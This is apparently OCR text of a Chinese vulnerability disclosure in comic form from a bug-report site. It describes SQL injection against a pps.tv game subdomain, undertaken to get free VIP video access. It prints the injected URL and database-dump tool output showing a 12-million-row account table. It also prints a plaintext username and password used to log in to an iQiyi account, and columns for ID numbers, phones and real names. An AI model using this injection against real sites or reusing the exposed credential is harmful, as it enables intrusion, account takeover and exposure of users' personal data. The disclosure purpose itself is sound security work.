 王尼玛，我要
看蜀山战记，
可是会员已经
到时了，你看
着办吧
奴才遵旨！
开起扫描器，
再看看
pps.tv
主站竟然没发现，上
google!!!
果然马上就碰到了一个，google真是神器啊！！
Load URL
http://vip.game.pps.tv/index.php?r=lottery/FengYunWuShuang/fywsLaba/getGiftList&user_id=1 and 1=1
Split URL
Execute
Enable Post data Enable Referrer
{"lotteryStatus":"no_prize","lotterySequence":"-1","lotteryName":"","lotteryCode1":"","lotteryCode2":"","lotteryCode3":"","lotteryTip":""}
注入and 1=1正常，注入单引
号，返回500
Database: vip_game_pps_tv
+------------------------+---------+
| Table | Entries |
+------------------------+---------+
| game_user_auto_account | 12001000 |
+------------------------+---------+
game_user_auto_account有1200万用户
y | user_name | | user_password |
| B245198056416C2F@pps.tv | | 2389301-Z |
我擦？还是明文密码，可这密码怎
么这么规则啊！
能正常登陆爱奇艺
QIYI 爱奇艺 首页 导航 搜全网 B24
我的首页 播放记录 我的收藏 我的订阅
基本信息 头像设置 更改密码 邮箱设置 消息设置 合作授权 家庭成员账号
昵称： B245198056416C2F 修改
会员状态: 您还不是vip会员 立即开通VIP
UID：4502557117
资料完整度： 10% 完善资料
手机未绑定
立即绑定
您可以享受手机相关的登录、安全及提醒服务
邮箱未验证 立即验证
B245198056416C2F@pps.tv
绑定后，您可以使用邮箱登录及
ame_pps_tv'
[10:16:10] [INFO] resumed: 19
[10:16:10] [INFO] resumed: user_id
[10:16:10] [INFO] resumed: user_name
[10:16:10] [INFO] resumed: user_coin
[10:16:10] [INFO] resumed: frozen_coin
[10:16:10] [INFO] resumed: user_level
[10:16:10] [INFO] resumed: user_exp
[10:16:10] [INFO] resumed: phone
[10:16:10] [INFO] resumed: qq
[10:16:10] [INFO] resumed: id_card
[10:16:10] [INFO] resumed: real_name
[10:16:10] [INFO] resumed: email
[10:16:10] [INFO] resumed: valid_identity
[10:16:10] [INFO] resumed: valid_phone
[10:16:10] [INFO] resumed: valid_qq
[10:16:10] [INFO] resumed: valid_email
[10:16:10] [INFO] resumed: info_update_date
[10:16:10] [INFO] resumed: join_time
[10:16:10] [INFO] resumed: create_time
[10:16:10] [INFO] resumed: user_icon
[10:16:10] [INFO] fetching entries for table 'game_user_info' in database 'vip_g
game_user_in
fo表目测会泄露
这些东西，但是
不知是不是数据
量太大，一直超
时统计不出数量
来，我就不帮你
们统计了
请送我一段神秘代码
www.wooyun.org